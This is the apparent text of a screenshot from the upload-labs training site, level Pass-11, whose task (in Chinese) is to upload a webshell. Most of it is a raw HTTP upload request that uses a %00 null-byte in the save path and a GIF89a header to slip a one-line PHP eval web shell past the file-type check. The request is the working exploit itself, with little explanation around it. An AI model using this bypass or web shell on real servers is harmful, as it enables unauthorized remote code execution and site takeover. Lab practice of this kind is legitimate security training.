 1 POST /Pass-11/index.php?save_path=../upload/2.php%00 HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 403
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.51
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydfem8XxLAbTXwbSo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.51/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarydfem8XxLAbTXwbSo
16 Content-Disposition: form-data; name="upload_file"; filename="
2.php%00.gif"
17 Content-Type: image/gif
18
19 GIF89aàà÷
20
21
22 <?php @eval($_POST['x'])?>
23 ------WebKitFormBoundarydfem8XxLAbTXwbSo
24 Content-Disposition: form-data; name="submit"
25
26 ä¸□ä¼
27 ------WebKitFormBoundarydfem8XxLAbTXwbSo--
28
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传